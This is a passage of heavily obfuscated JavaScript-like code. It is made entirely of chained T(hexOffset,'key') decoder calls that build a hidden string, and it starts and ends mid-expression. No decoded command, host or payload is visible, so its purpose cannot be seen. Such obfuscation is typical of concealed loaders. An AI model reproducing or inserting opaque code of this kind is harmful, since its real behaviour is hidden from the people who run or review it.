I^*')+T(0x11c6,'6LVU')+T(0x24f,'6LVU')+T(0xb62,']^Fw')+T(0x1838,'(npV')+T(0x124e,'%BLW')+T(0x594,'Utdh')+T(0x71a,'vf3D')+T(0xf27,'E70R')+T(0x1736,'gK(O')+T(0x15d9,'y7l%')+T(0xd61,'DbZi')+T(0x71e,'rQ*T')+T(0x177,'rQ*T')+T(0x77b,'KBoF')+T(0x162e,'DbZi')+T(0x1a66,'KW0L')+T(0x1c32,')dnC')+T(0x1703,']^Fw')+T(0x1d65,'YI^*')+T(0x76f,'$zWl')+T(0x2b8,'vf3D')+T(0x1c83,'Q%#K')+T(0x765,'d[Pk')+T(0x181a,'[&KQ')+T(0xa67,'qzIG')+T(0x10ba,'vf3D')+T(0x16e4,'pPl3')+T(0x13b6,'tUmy')+T(0x90e,'vf3D')+T(0x1842,'m86@')+T(0x1d2,'3tYK')+T(0xcef,'KW0L')+T(0x1afe,'KW0L')+T(0x575,'e5s5')+T(0x5a0,'x#Xz')+T(0x1b49,'m86@')+T(0x182c,']^Fw')+T(0x1cec,'3tYK')+T(0x1721,'xs]C')+T(0x363,'KBoF')+T(0x490,'DbZi')+T(0x597,'Utdh')+T(0x1602,'Lhuw')+T(0x1096,'YI^*')+T(0x186b,'QJC3')+T(0x560,'J&FJ')+T(0x1ccd,'E70R')+T(0x1145,'v&rb')+T(0x1426,'tUmy')+T(0x14a6,'rQ*T')+T(0x1d46,'Utdh')+T(0x19e5,'LK@A')+T(0x788,'DbZi')+T(0x178e,')dnC')+T(0xeed,'h6q2')+T(0x1960,'tUmy')+T(0x1119,'rQ*T')+T(0x195a,'IRv2')+T(0xa44,'Lhuw')+T(0x13be,'pPl3')+T(0xce6,'6LVU')+T(0xd9c,'abOC')+T(0x118e,'Q%#K')+T(0x1938,'d[Pk')+T(0x761,'e5s5')+T(0x13a1,'x#Xz')+T(0x1d72,'mG2b')+T(0xb97,'QJC3')+T(0x17d9,'KBoF')+T(0x1c34,'IRv2')+T(0xb06,'vf3D')+T(0x1677,'x#Xz')+T(0x12ef,'m86@')+T(0x305,'IRv2')+T(0x5f8,'tUmy')+T(0xee6,'t1)q')+T(0x8d5,'h6q2')+T(0x19a,'LK@A')+T(0x12e3,'[&KQ')+T(0x44e,'tUmy')+T(0x1cb9,'lmcm')+T(0xbed,'#R6C')+T(0x1497,'KW0L')+T(0xbd1,'LK@A')+T(0x8f1,'d[Pk')+T(0x166a,'Qqc3')+T(0xb50,'lmcm')+T(0x293,'gK(O')+T(0xe67,'abOC')+T(0x1743,'wPDd')+T(0x98e,'t1)q')+T(0xf7e,'3tYK')+T(0x1244,'[&KQ')+T(0x545,'J&FJ')+T(0x1397,'e5s5')+T(0x1945,'lU&K')+T(0x1456,'h6q2')+T(0x172f,'h6q2')+T(0x115e,'Q*(5')+T(0xcbb,'%BLW')+T(0xfa5,'QJC3')+T(0xecc,'gK(O')+T(0x868,'LK@A')+T(0xc05,'Lhuw')+T(0x562,'gK(O')+T(0x988,'m86@')+T(0x1714,'#R6C')+T(0x193,'#R6C')+T(0x934,'wPDd')+T(0x12d6,']^Fw')+T(0xe02,'m86@')+T(0x1967,'%2cg')+T(0x88c,'rQ*T')+T(0x6f5,'abOC')+T(0x1086,'t1)q')+T(0xea9,'h6q2')+T(0x1dae,'Qqc3')+T(0x1747,'qzIG')+T(0x902,'wPDd')+T(0x1d50,'LK@A')+T(0x175c,'KBoF')+T(0x51d,'m86@')+T(0x47c,'$zWl')+T(0x181,'6LVU')+T(0xe84,'y7l%')+T(0x2ad,'(npV')+T(0x1db4,'(npV')+T(0x14b7,'vf3D')+T(0xd51,'wPDd')+T(0x1d41,'rQ*T')+T(0x88e,'x#Xz')+T(0xf46,'e5s5')+T(0x1bf2,'xs]C')+T(0x1480,'Lhuw')+T(0x14b,'tUmy')+T(0x10d1,'Qqc3')+T(0xf63,'%BLW')+T(0xd7b,'d[Pk')+T(0x15b9,'d[Pk')+T(0x150e,'8RHC')+T(0x1aae,'abOC')+T(0x1704,'IRv2')+T(0x7bf,'%2cg')+T(0x9ba,'Lhuw')+T(0xd62,'Q%#K')+T(0x19c3,'J&FJ')+T(0x1322,'qzIG')+T(0x357,'J&FJ')+T(0x7f2,'e5s5')+T(0x1173,'lU&K')+T(0x52d,'xs]C')+T(0x1ae8,'KW0L')+T(0xec3,'3tYK')+T(0x16ba,'xs]C')+T(0x1016,'#R6C')+T(0xc85,'t1)q')+T(0x523,'%2cg')+T(0x81a,'%2cg')+T(0x1554,'mZe4')+T(0x1c08,'pPl3')+T(0x1a84,'YI^*')+T(0x3fa,'mXeG')+T(0x885,'rQ*T')+T(0x1229,'Utdh')+T(0x822,'vf3D')+T(0x919,'Lhuw')+T(0xe44,'Utdh')+T(0xd84,'Utdh')+T(0xa31,']^Fw')+T(0x714,'abOC')+T(0x520,'IRv2')+T(0xf8c,'mZe4')+T(0x1331,'lU&K')+T(0xbe9,'#R6C')+T(0x89b,'v&rb')+T(0x4ff,'Q%#K')+T(0xd7a,'wPDd')+T(0xef6,'h6q2'))+(T(0x10cb,']^Fw')+T(0x63b,']^Fw')+T(0x697,'[&KQ')+T(0xcd0,'h6q2')+T(0x1c9,'vf3D')+T(0x58e,'3tYK')+T(0x1c5a,'qzIG')+T(0x1aa6,'Q*(5')+T(0xb20,'xs]C')+T(0xba4,'x#Xz')+T(0x1370,'Qqc3')+T(0x489,'mXeG')+T(0xd1f,'YI^*')+T(0x1c70,'m86@')+T(0x5c8,'LK@A')+T(0x2ea,'tUmy')+T(0x1dfb,'(npV')+T(0x4fc,'x#Xz')+T(0xc09,'gK(O')+T(0x752,'lU&K')+T(0x3aa,'[&KQ')+T(0x4e4,'m86@')+T(0x118b,'mG2b')+T(0x685,'d[Pk')+T(0x1186,'KW0L')+T(0x14ff,'3tYK')+T(0x972,'gK(O')+T(0x3c9,'mZe4')+T(0x1a95,'mXeG')+T(0xf95,'QJC3')+T(0x608,'6LVU')+T(0x1076,'QJC3')+T(0x189a,'d[Pk')+T(0x4f9,'Q%#K')+T(0xcd8,'KBoF')+T(0x1932,']^Fw')+T(0x129c,'KBoF')+T(0x1af1,'Qqc3')+T(0x1bbb,'mG2b')+T(0x5ac,'KW0L')+T(0x176b,'d[Pk')+T(0x9a0,'#R6C')+T(0x1471,']^Fw')+T(0x15e1,'Qqc3')+T(0x94d,'d[Pk')+T(0x1cfe,')dnC')+T(0xe76,'qzIG')+T(0xc7d,'YI^*')+T(0x79c,'gK(O')+T(0x1006,'mXeG')+T(0x5c4,'[&KQ')+T(0x6d1,'J&FJ')+T(0xde6,'Q*(5')+T(0x1010,'#R6C')+T(0x454,'rQ*T')+T(0xe2c,'wPDd')+T(0x327,'qzIG')+T(0x210,'xs]C')+T(0x1020,'Utdh')+T(0x26a,'vf3D')+T(0x128c,'t1)q')+T(0x13bb,'QJC3')+T(0x170b,'t1)q')+T(0x13a0,'DbZi')+T(0x384,'lmcm')+T(0xc84,'DbZi')+T(0xd14,'mXeG')+T(0x15ef,'wPDd')+T(0x1534,'#R6C')+T(0x691,'[&KQ')+T(0xd4b,'wPDd')+T(0xe0e,'t1)q')+T(0x17ab,')dnC')+T(0xed2,'y7l%')+T(0x294,'E70R')+T(0x1c7,'Q%#K')+T(0x1159,'[&KQ')+T(0xf4f,'v&rb')+T(0x19c0,'wPDd')+T(0xac6,'YI^*')+T(0x1b9c,'h6q2')+T(0x1169,'MbPN')+T(0x198f,'^wgA')+T(0x279,'Lhuw')+T(0x1cc6,'J&FJ')+T(0x1da3,'(npV')+T(0x19bc,'Lhuw')+T(0x351,'d[Pk')+T(0x8bf,'abOC')+T(0x1888,'KBoF')+T(0x1339,'rQ*T')+T(0xc7b,'gK(O')+T(0x86e,'QJC3')+T(0x1364,'MbPN')+T(0x3a3,'Q%#K')+T(0x1500,'E70R')+T(0x1a55,'Q%#K')+T(0x557,'MbPN')+T(0xe3d,'YI^*')+T(0x12ae,'pPl3')+T(0xbd9,'KBoF')+T(0x44a,'mZe4')+T(0xc38,'h6q2')+T(0x1450,'lmcm')+T(0x50d,'mXeG')+T(0x1a65,'t1)q')+T(0x149,'%BLW')+T(0x666,')dnC')+T(0x1d61,'t1)q')+T(0xe13,'Q*(5')+T(0x216,'vf3D')+T(0x1866,'l(E!')+T(0x598,'x#Xz')+T(0x15cb,'mZe4')+T(0x650,'IRv2')+T(0x1a27,'QJC3')+T(0x54d,'Utdh')+T(0x3d2,'mXeG')+T(0x3d6,'m86@')+T(0x79d,'Utdh')+T(0xb82,'#R6C')+T(0x56c,'Qqc3')+T(0xa8e,'3tYK')+T(0x9bd,'rQ*T')+T(0x19f7,'mZe4')+T(0x14d5,'[&KQ')+T(0x16d,'[&KQ')+T(0x1925,'tUmy')+T(0x825,'6LVU')+T(0x1bf1,'tUmy')+T(0xbaa,'MbPN')+T(0x3e2,'y7l%')+T(0x258,'LK@A')+T(0x1574,'J&FJ')+T(0x656,'Qqc3')+T(0x904,'3tYK')+T(0x1aef,'J&FJ')+T(0x40e,'Lhuw')+T(0x8d2,'e5s5')+T(0x18b0,'m86@')+T(0x1726,'E70R')+T(0xb0d,'m86@')+T(0xc42,'6LVU')+T(0x47b,'e5s5')+T(0xa69,'v&rb')+T(0x1b15,'Lhuw')+T(0xaa4,'h6q2')+T(0x106a,'YI^*')+T(0x3a7,'IRv2')+T(0x5d0,'xs]C')+T(0x1d5,'d[Pk')+T(0x1ce9,')dnC')+T(0x174d,'#R6C')+T(0x1247,')dnC')+T(0x1267,'J&FJ')+T(0x8eb,')dnC')+T(0x1b63,'LK@A')+T(0xb9c,'KW0L')+T(0x10f4,'$zWl')+T(0x17d1,']^Fw')+T(0x1222,']^Fw')+T(0x64b,'KW0L')+T(0x1a8e,'d[Pk')+T(0x2fa,'l(E!')+T(0x8ed,'E70R')+T(0xcfc,'rQ*T')+T(0x13c0,'m86@')+T(0xb4e,'abOC')+T(0xbd5,'3tYK')+T(0xe58,'vf3D')+T(0x310,'m86@')+T(0xa0d,'e5s5')+T(0x1afc,'DbZi')+T(0x1b14,'rQ*T')+T(0x1dc4,']^Fw')+T(0x10aa,'vf3D')+T(0x336,'^wgA')+T(0x12da,'lU&K')+T(0x1452,'tUmy')+T(0x1884,'abOC')+T(0x1382,'qzIG')+T(0xcab,'mG2b')+T(0x1b8c,'gK(O')+T(0x1051,'KBoF')+T(0x136e,'lmcm')+T(0x166f,'(npV')+T(0xd56,'v&rb')+T(0xff5,'lmcm')+T(0x9aa,'xs]C')+T(0xcec,'#R6C')+T(0x1101,'E70R')+T(0x3dc,'Utdh')+T(0x1136,'KBoF')+T(0x1cb0,'KBoF')+T(0x137f,'MbPN')+T(0xa02,'abOC')+T(0x1032,'^wgA')+T(0x1de2,'x#Xz')+T(0x1618,'mZe4')+T(0x17e9,'KW0L'))+(T(0x1384,'E70R')+T(0x57c,'e5s5')+T(0xf83,'Lhuw')+T(0x125b,'gK(O')+T(0x1769,'vf3D')+T(0x16af,'%BLW')+T(0x15ba,'KBoF')+T(0x12c2,'x#Xz')+T(0xa54,'8RHC')+T(0x648,'LK@A')+T(0xbfa,'rQ*T')+T(0xe66,'wPDd')+T(0x18c2,'e5s5')+T(0xe52,'y7l%')+T(0x8d6,'x#Xz')+T(0xb8e,'(npV')+T(0x17a9,'3tYK')+T(0xc02,'h6q2')+T(0x13ad,'Utdh')+T(0x118f,'YI^*')+T(0x21a,'IRv2')+T(0x93b,'KBoF')+T(0xca3,'mG2b')+T(0xe00,'KW0L')+T(0x1cea,'IRv2')+T(0x1b0d,'^wgA')+T(0xf1e,'LK@A')+T(0x592,'DbZi')+T(0x1750,'Lhuw')+T(0x939,'l(E!')+T(0x1c75,'l(E!')+T(0x11df,'m86@')+T(0xb0c,'Utdh')+T(0xdc1,'wPDd')+T(0xffb,'6LVU')+T(0x1770,'Utdh')+T(0x1524,'Qqc3')+T(0x12a3,'E70R')+T(0x567,'lU&K')+T(0x1bfa,'e5s5')+T(0x1302,'3tYK')+T(0xde9,'$zWl')+T(0xc4d,'Q%#K')+T(0x1535,'LK@A')+T(0x827,'mZe4')+T(0x347,'%BLW')+T(0xf32,'gK(O')+T(0x1603,'(npV')+T(0x379,'lU&K')+T(0x148b,'%BLW')+T(0x1890,'IRv2')+T(0x157c,'^wgA')+T(0x641,'QJC3')+T(0x12f8,'%2cg')+T(0x14a3,'8RHC')+T(0x7ed,'$zWl')+T(0x1c28,'abOC')+T(0x677,'IRv2')+T(0x2f7,'3tYK')+T(0x6c3,'rQ*T')+T(0x16df,'qzIG')+T(0x1b2d,'Qqc3')+T(0x76b,'tUmy')+T(0x1539,'[&KQ')+T(0xd67,'Qqc3')+T(0x158c,'pPl3')+T(0x141b,'abOC')+T(0x1c77,'lU&K')+T(0x701,'8RHC')+T(0xe88,'mXeG')+T(0x87c,'m86@')+T(0x1042,'J&FJ')+T(0x141d,'8RHC')+T(0x786,'%BLW')+T(0x146c,'rQ*T')+T(0xc45,'IRv2')+T(0xf10,'QJC3')+T(0x7d3,'3tYK')+T(0x1d6,'KBoF')+T(0x9f8,'mZe4')+T(0x256,'[&KQ')+T(0x11ac,'%2cg')+T(0x62a,'Q%#K')+T(0xce3,'mXeG')+T(0xfa1,'x#Xz')+T(0x1dab,'MbPN')+T(0x70b,'m86@')+T(0x18d2,'(npV')+T(0x1a85,'e5s5')+T(0x8ba,'vf3D')+T(0x704,'LK@A')+T(0x9e7,'Qqc3')+T(0x13d7,'MbPN')+T(0xa3a,'#R6C')+T(0x1462,']^Fw')+T(0xa6b,'#R6C')+T(0x1412,'KW0L')+T(0xa1a,'[&KQ')+T(0x1988,'mZe4')+T(0x9ab,'t1)q')+T(0xaaa,'#R6C')+T(0xdcb,'Q*(5')+T(0xa68,'qzIG')+T(0x1dcf,'MbPN')+T(0x12e1,'d[Pk')+T(0x1792,'m86@')+T(0x692,'pPl3')+T(0xfab,'t1)q')+T(0xf02,'Q%#K')+T(0x1ea,'Utdh')+T(0x1bc5,'mZe4')+T(0x181c,'Q*(5')+T(0x3a4,'%BLW')+T(0x1b91,'d[Pk')+T(0xf93,'%2cg')+T(0x46d,'KBoF')+T(0xa9a,'l(E!')+T(0x962,'d[Pk')+T(0x496,'pPl3')+T(0x1ca4,'$zWl')+T(0x1522,'QJC3')+T(0x2d9,'$zWl')+T(0x1de,'e5s5')+T(0x1bee,'KBoF')+T(0x71c,'J&FJ')+T(0x94e,'%BLW')+T(0xffe,'KW0L')+T(0x1da4,'^wgA')+T(0x62c,'LK@A')+T(0x151a,'QJC3')+T(0x1d17,'mXeG')+T(0x18c6,'Qqc3')+T(0x4b1,'m86@')+T(0x1c26,'tUmy')+T(0x36f,'lmcm')+T(0x8f3,'#R6C')+T(0x591,'d[Pk')+T(0xf6d,'pPl3')+T(0x1d44,'mZe4')+T(0x4df,'lmcm')+T(0x779,'Utdh')+T(0x17bf,'Utdh')+T(0x1a19,'Qqc3')+T(0x67a,']^Fw')+T(0x1c4e,'Q*(5')+T(0x1451,'YI^*')+T(0x805,'KW0L')+T(0x182e,'xs]C')+T(0xb70,'QJC3')+T(0x9cf,'mG2b')+T(0x1097,'mXeG')+T(0x15ea,'Q*(5')+T(0xf0e,'%2cg')+T(0xaff,'xs]C')+T(0xf5b,'6LVU')+T(0x14e1,'abOC')+T(0x1946,'DbZi')+T(0xf3e,'YI^*')+T(0x16e7,'abOC')+T(0xafc,'#R6C')+T(0xc3d,'l(E!')+T(0x2f6,']^Fw')+T(0x10dc,'$zWl')+T(0xc14,')dnC')+T(0x19c,'Q*(5')+T(0x813,'mXeG')+T(0x8e3,'x#Xz')+T(0x16e,'^wgA')+T(0x15ad,'3tYK')+T(0x1a9d,'mZe4')+T(0x4d8,'3tYK')+T(0x68b,'DbZi')+T(0x355,'(npV')+T(0x121d,'abOC')+T(0x1906,'h6q2')+T(0x1184,'YI^*')+T(0x18e8,'YI^*')+T(0x17e2,'h6q2')+T(0xbf7,'KBoF')+T(0x1cd5,'mG2b')+T(0x1c7d,'DbZi')+T(0x180e,'%BLW')+T(0x13f9,'8RHC')+T(0xfdf,'qzIG')+T(0x283,'IRv2')+T(0x1c6d,'Q*(5')+T(0x176e,'MbPN')+T(0xd5a,'DbZi')+T(0x1711,'abOC')+T(0x8fc,'[&KQ')+T(0xb2e,'^wgA')+T(0x36a,'Utdh')+T(0x1d69,'tUmy')+T(0x19ee,'3tYK')+T(0x12b4,'YI^*')+T(0x99a,'%BLW')+T(0x1b61,'mG2b')+T(0x1bea,'l(E!')+T(0x17f,'IRv2')+T(0x18d7,'DbZi'))+(T(0x5d8,']^Fw')+T(0x1dc2,'d[Pk')+T(0x1a05,'E70R')+T(0x53a,'lmcm')+T(0x534,'abOC')+T(0x15c7,'mZe4')+T(0x1daf,'DbZi')+T(0x75a,')dnC')+T(0x177e,'mZe4')+T(0x732,'d[Pk')+T(0xdfd,'Qqc3')+T(0x12cf,'m86@')+T(0x780,'t1)q')+T(0x419,'E70R')+T(0x959,'gK(O')+T(0x1bc0,'mXeG')+T(0x5cd,'rQ*T')+T(0xb77,'Q*(5')+T(0x1311,'abOC')+T(0x1948,'Qqc3')+T(0xf84,'pPl3')+T(0x394,'KBoF')+T(0x1a9,'e5s5')+T(0x1a3f,'vf3D')+T(0x1da7,'6LVU')+T(0x587,'6LVU')+T(0x1bbc,')dnC')+T(0x799,'d[Pk')+T(0x25b,'%2cg')+T(0x10fb,')dnC')+T(0x3ab,'h6q2')+T(0x11cd,'(npV')+T(0x13f3,'qzIG')+T(0xf57,'3tYK')+T(0x1269,'t1)q')+T(0xccd,')dnC')+T(0x888,'%BLW')+T(0x138a,'Q*(5')+T(0x781,'KW0L')+T(0x120d,'lU&K')+T(0x57f,'LK@A')+T(0x1560,'LK@A')+T(0x266,'h6q2')+T(0x1700,'$zWl')+T(0xf11,'h6q2')+T(0x9d0,'8RHC')+T(0x19a2,'%2cg')+T(0x1166,'(npV')+T(0x6a0,'x#Xz')+T(0x1046,'d[Pk')+T(0x170f,'d[Pk')+T(0x5b8,'l(E!')+T(0x85e,'(npV')+T(0x14a7,'qzIG')+T(0xe37,'xs]C')+T(0xa97,'%2cg')+T(0xfe8,'KBoF')+T(0x122a,'e5s5')+T(0x14f6,'Utdh')+T(0x1d23,'J&FJ')+T(0xbc9,'J&FJ')+T(0x4ec,')dnC')+T(0x18ce,'$zWl')+T(0x1209,'pPl3')+T(0x87d,'%2cg')+T(0x1363,'$zWl')+T(0xd09,'#R6C')+T(0x1c47,'mXeG')+T(0x17de,'3tYK')+T(0x8a3,'pPl3')+T(0x38a,'t1)q')+T(0x1aed,'[&KQ')+T(0x1148,'Qqc3')+T(0x1536,'x#Xz')+T(0x1dca,'tUmy')+T(0x16da,'abOC')+T(0x1db0,'h6q2')+T(0x6bf,'gK(O')+T(0x12d4,'IRv2')+T(0x332,'MbPN')+T(0x19fb,'KBoF')+T(0x11e6,'$zWl')+T(0x807,'x#Xz')+T(0x440,'wPDd')+T(0x13f1,'lU&K')+T(0xf6f,'MbPN')+T(0x194d,'MbPN')+T(0x196c,'$zWl')+T(0x84d,'d[Pk')+T(0xd82,'qzIG')+T(0x19c4,'l(E!')+T(0x56d,'tUmy')+T(0xf9d,'Q*(5')+T(0x92b,'Lhuw')+T(0x1d52,'d[Pk')+T(0x8c7,'6LVU')+T(0x18b2,'mG2b')+T(0x10e1,']^Fw')+T(0x601,'3tYK')+T(0x141c,'DbZi')+T(0x79e,'e5s5')+T(0x123f,'KW0L')+T(0x18e9,'KBoF')+T(0x156c,'Q%#K')+T(0x1353,'QJC3')+T(0x133e,']^Fw')+T(0xee8,'v&rb')+T(0xf1b,'mXeG')+T(0x344,'IRv2')+T(0x1053,'[&KQ')+T(0x1b79,'mG2b')+T(0x1a9a,'KW0L')+T(0xb15,'Lhuw')+T(0x1070,'8RHC')+T(0x2da,'J&FJ')+T(0x43a,'3tYK')+T(0x86a,'Qqc3')+T(0x1dbc,'mG2b')+T(0xec8,'mZe4')+T(0x742,'d[Pk')+T(0x15b6,'J&FJ')+T(0x1c36,'l(E!')+T(0xa4c,'KW0L')+T(0x16a9,'mZe4')+T(0x15a7,'d[Pk')+T(0x1555,'%2cg')+T(0x15e7,'DbZi')+T(0x10f0,'(npV')+T(0x6f3,'YI^*')+T(0x172c,'$zWl')+T(0x1d24,'3tYK')+T(0xef4,'e5s5')+T(0x1018,'$zWl')+T(0x811,'3tYK')+T(0x147,'[&KQ')+T(0x28b,'y7l%')+T(0x770,'tUmy')+T(0xfc7,'y7l%')+T(0x1336,'IRv2')+T(0x13aa,'IRv2')+T(0xfd9,'xs]C')+T(0x18ea,'y7l%')+T(0x3fe,'QJC3')+T(0x62b,'(npV')+T(0x183b,'wPDd')+T(0x9ae,'t1)q')+T(0x179c,'l(E!')+T(0xd13,'pPl3')+T(0xcad,'Utdh')+T(0x14bd,'[&KQ')+T(0x165a,'6LVU')+T(0x889,'3tYK')+T(0x731,'J&FJ')+T(0x17e0,'l(E!')+T(0xfdd,'[&KQ')+T(0x1ca0,'e5s5')+T(0x462,'mXeG')+T(0x12c9,'pPl3')+T(0x1c2d,'Q*(5')+T(0x1455,'wPDd')+T(0xea5,'^wgA')+T(0x12a8,'d[Pk')+T(0xe09,'abOC')+T(0x96e,'YI^*')+T(0x134c,'Utdh')+T(0x8ff,'J&FJ')+T(0x60a,'LK@A')+T(0x473,'Lhuw')+T(0x774,'(npV')+T(0x3de,'mZe4')+T(0x115c,'l(E!')+T(0x16e3,'%2cg')+T(0xc11,'YI^*')+T(0xfff,'J&FJ')+T(0xfdb,'%2cg')+T(0x2c1,'^wgA')+T(0x1065,'MbPN')+T(0xc80,']^Fw')+T(0xfb3,'m86@')+T(0x6c6,'m86@')+T(0xdb9,'mXeG')+T(0x424,'[&KQ')+T(0x1c35,'m86@')+T(0x60d,'mXeG')+T(0x1230,'%2cg')+T(0x1827,'vf3D')+T(0x9cc,'YI^*')+T(0xc47,'%2cg')+T(0x1d51,'e5s5')+T(0x802,'J&FJ')+T(0xccc,'IRv2')+T(0xb5b,'tUmy')+T(0x163a,'KBoF')+T(0x133c,'vf3D')+T(0x1754,'y7l%')+T(0x1779,'vf3D')+T(0x58f,']^Fw')+T(0x13c9,'^wgA')+T(0xc07,'$zWl')+T(0x1cc0,'qzIG'))+(T(0x7ad,'t1)q')+T(0x846,'qzIG')+T(0x4c0,'6LVU')+T(0xbb3,'Utdh')+T(0x821,'QJC3')+T(0x1ab7,'mXeG')+T(0x13a5,'mZe4')+T(0xa4b,'^wgA')+T(0xfe7,'$zWl')+T(0x12c6,'vf3D')+T(0x1286,'Q%#K')+T(0x9d3,'%2cg')+T(0x117c,'(npV')+T(0x12bf,'l(E!')+T(0x9c1,'mZe4')+T(0x52a,'mZe4')+T(0xf62,'[&KQ')+T(0x511,'Q%#K')+T(0x133b,'m86@')+T(0x7c9,'(npV')+T(0x15f6,'lU&K')+T(0x36d,')dnC')+T(0x1977,'^wgA')+T(0x1203,'pPl3')+T(0xfe4,'h6q2')+T(0x1840,'xs]C')+T(0xea3,'(npV')+T(0x1141,'LK@A')+T(0xd7f,'KBoF')+T(0x111f,'3tYK')+T(0x1814,'(npV')+T(0xa11,'[&KQ')+T(0x11d6,'rQ*T')+T(0x743,'tUmy')+T(0x1278,'^wgA')+T(0x8fe,'m86@')+T(0xcf4,'%2cg')+T(0x19a9,'Q*(5')+T(0x329,'gK(O')+T(0x8b2,'YI^*')+T(0xec9,'IRv2')+T(0x136f,'xs]C')+T(0x14ed,'#R6C')+T(0x12c1,'l(E!')+T(0xc6a,'(npV')+T(0x147e,'LK@A')+T(0x96a,'gK(O')+T(0x10ee,'KW0L')+T(0x7f0,'#R6C')+T(0xe4f,'rQ*T')+T(0xb28,'Qqc3')+T(0x19a5,'abOC')+T(0x751,'DbZi')+T(0x208,'Qqc3')+T(0x1b64,'Q%#K')+T(0x928,'mG2b')+T(0x1c5,'wPDd')+T(0xe8b,'gK(O')+T(0xd0b,'wPDd')+T(0x18b9,'Q*(5')+T(0x1761,'m86@')+T(0x389,'^wgA')+T(0x572,'[&KQ')+T(0x6b1,'MbPN')+T(0x343,'J&FJ')+T(0x1dcb,'abOC')+T(0xaca,'DbZi')+T(0x461,'J&FJ')+T(0x257,'3tYK')+T(0x3f0,'^wgA')+T(0x1adc,'Qqc3')+T(0x1dbb,'m86@')+T(0xeb4,'mZe4')+T(0xa5a,'QJC3')+T(0xf50,'(npV')+T(0x18d4,'#R6C')+T(0x1663,'h6q2')+T(0xbf1,'YI^*')+T(0x76e,'x#Xz')+T(0x191c,'h6q2')+T(0xbc4,'v&rb')+T(0x1508,'gK(O')+T(0x324,'qzIG')+T(0xfbd,'x#Xz')+T(0x120a,'h6q2')+T(0x9cb,'$zWl')+T(0x1c66,'lU&K')+T(0x1d79,'e5s5')+T(0x12db,'qzIG')+T(0xcf9,'d[Pk')+T(0x469,'IRv2')+T(0x1031,'Q%#K')+T(0xb4f,'lmcm')+T(0xeae,'t1)q')+T(0xd5f,'KW0L')+T(0x1bde,'$zWl')+T(0xbe3,'IRv2')+T(0x1436,'DbZi')+T(0xaee,'8RHC')+T(0xcba,'mZe4')+T(0x13a7,'h6q2')+T(0x957,'rQ*T')+T(0x5e5,'QJC3')+T(0x1385,'IRv2')+T(0xc1b,'mZe4')+T(0x4a1,'Q*(5')+T(0x1498,'E70R')+T(0x1586,'Utdh')+T(0x1adf,']^Fw')+T(0xe9b,'8RHC')+T(0x37e,'t1)q')+T(0x3a6,'J&FJ')+T(0x144e,'abOC')+T(0xd97,'qzIG')+T(0x1852,'e5s5')+T(0x905,'l(E!')+T(0x40d,'lU&K')+T(0x10b7,'MbPN')+T(0x1319,'t1)q')+T(0x155a,'l(E!')+T(0x681,'J&FJ')+T(0x1ac3,'3tYK')+T(0x82f,'LK@A')+T(0x12ea,'[&KQ')+T(0x4f6,'DbZi')+T(0x15a8,'lU&K')+T(0x1612,'tUmy')+T(0xc1d,'gK(O')+T(0x17ba,'abOC')+T(0x8bb,'%BLW')+T(0x10c1,'tUmy')+T(0xa2e,'y7l%')+T(0x5e4,'mZe4')+T(0x16dd,'MbPN')+T(0xd0c,'^wgA')+T(0x1976,'xs]C')+T(0x163d,'Q*(5')+T(0xb78,'(npV')+T(0x304,'xs]C')+T(0x6cb,'Q%#K')+T(0x19e7,'Lhuw')+T(0x56e,'rQ*T')+T(0x67e,'#R6C')+T(0x13f7,'Qqc3')+T(0xc6e,'d[Pk')+T(0x1903,'MbPN')+T(0x1a79,'J&FJ')+T(0x1b23,'qzIG')+T(0x5c7,'LK@A')+T(0x78e,')dnC')+T(0x167d,'h6q2')+T(0x1146,'pPl3')+T(0x1b3f,'Utdh')+T(0x1613,'wPDd')+T(0x1012,'MbPN')+T(0x116c,'xs]C')+T(0x158,'qzIG')+T(0x1345,'KBoF')+T(0x16ed,'IRv2')+T(0xa2f,'v&rb')+T(0xa27,'wPDd')+T(0xf03,')dnC')+T(0x2c3,'Qqc3')+T(0x16ce,'h6q2')+T(0x1837,'m86@')+T(0x9f4,'Lhuw')+T(0x16fb,'$zWl')+T(0x14d3,'tUmy')+T(0x63d,'%BLW')+T(0x19fe,'QJC3')+T(0x1b7,'xs]C')+T(0x593,'wPDd')+T(0x6ad,'mG2b')+T(0xd88,'DbZi')+T(0x169b,'rQ*T')+T(0x151b,'$zWl')+T(0x47e,')dnC')+T(0xc61,'Q%#K')+T(0x488,'mXeG')+T(0xa06,'gK(O')+T(0x59d,']^Fw')+T(0x54c,')dnC')+T(0xac4,'y7l%')+T(0xd99,'x#Xz')+T(0x11cc,']^Fw')+T(0x1df8,'gK(O')+T(0x1749,'m86@')+T(0x943,'KBoF')+T(0x10bf,'IRv2')+T(0x1b93,'Q%#K')+T(0x1049,'lmcm')+T(0x185c,'E70R')+T(0xadd,'wPDd')+T(0xdb2,'qzIG')+T(0x460,'pPl3')+T(0x13e3,'DbZi')+T(0x652,']^Fw')+T(0x1765,'[&KQ')+T(0x1c31,'#R6C')+T(0x1828,'mXeG'))+(T(0x486,'rQ*T')+T(0x184e,'gK(O')+T(0x9bf,'Utdh')+T(0x3f5,'J&FJ')+T(0x103e,')dnC')+T(0x7f1,'LK@A')+T(0x3a5,'$zWl')+T(0x180c,'lmcm')+T(0x63e,'y7l%')+T(0x1bd5,'[&KQ')+T(0x17b5,'xs]C')+T(0x2e7,'8RHC')+T(0xeb6,'xs]C')+T(0x1c01,'d[Pk')+T(0xa48,'3tYK')+T(0xed9,'MbPN')+T(0x92f,'qzIG')+T(0xdf5,'8RHC')+T(0x2a1,'lU&K')+T(0xa7a,'m86@')+T(0x9c3,'8RHC')+T(0x1835,'DbZi')+T(0xa28,'y7l%')+T(0x880,'%2cg')+T(0x1df1,'vf3D')+T(0xc83,'8RHC')+T(0xc5e,'#R6C')+T(0x191e,'J&FJ')+T(0x1678,'mXeG')+T(0x16db,'rQ*T')+T(0x1c15,'MbPN')+T(0x11dc,'e5s5')+T(0x3cf,'%BLW')+T(0x14c7,'6LVU')+T(0xb47,'[&KQ')+T(0x107d,'[&KQ')+T(0x11de,'Lhuw')+T(0xae5,'d[Pk')+T(0x142d,'l(E!')+T(0x1c22,'x#Xz')+T(0xf7a,')dnC')+T(0x14b5,'y7l%')+T(0x1300,'t1)q')+T(0xcdc,'(npV')+T(0x1120,'QJC3')+T(0x129a,'Q*(5')+T(0x2d5,'wPDd')+T(0x72c,'KBoF')+T(0xafd,'l(E!')+T(0xe42,'$zWl')+T(0x1a58,'wPDd')+T(0xa5e,'m86@')+T(0x7ef,'KBoF')+T(0x121b,'%BLW')+T(0x979,'Lhuw')+T(0x8dc,'l(E!')+T(0x1de8,'xs]C')+T(0x36e,'l(E!')+T(0xa93,'%BLW')+T